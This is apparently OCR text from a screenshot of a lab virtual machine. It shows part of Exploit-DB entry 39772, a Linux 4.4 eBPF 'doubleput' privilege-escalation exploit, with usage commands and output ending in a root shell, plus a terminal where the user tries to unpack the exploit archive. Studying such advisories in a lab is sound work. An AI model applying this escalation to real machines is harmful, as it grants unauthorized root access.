 Ubuntu-16.04 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Linux Kernel 4.4.x (...
New Tab
https://www.exploit-db.com/exploits/39772
Search
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve th
allowing the attacker to suspend code execution in the kernel at
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux
Proof of Concept: https://bugs.chromium.org/p/project-zero/issue
Exploit-DB Mirror: https://github.com/offensive-security/exploit
Tags:
y/Source: Link
PWK
AWAE
WIFU
conda@ubuntu: ~/Downloads/39772
conda@ubuntu:~/Downloads$ which gcc
/usr/bin/gcc
conda@ubuntu:~/Downloads$ ls
39772 39772.zip __MACOSX
conda@ubuntu:~/Downloads$ cd 39772/
conda@ubuntu:~/Downloads/39772$ ls
crasher.tar exploit.tar
conda@ubuntu:~/Downloads/39772$ untar xvf exploit.tar
No command 'untar' found, did you mean:
Command 'unar' from package 'unar' (universe)
Command 'unrar' from package 'unrar' (multiverse)
Command 'unrar' from package 'unrar-free' (universe)
untar: command not found
conda@ubuntu:~/Downloads/39772$ ls
crasher.tar exploit.tar
conda@ubuntu:~/Downloads/39772$
Downloads Certifications Training Professional Services
Right Ctrl
Type here to search
1:36 PM
9/8/2020
2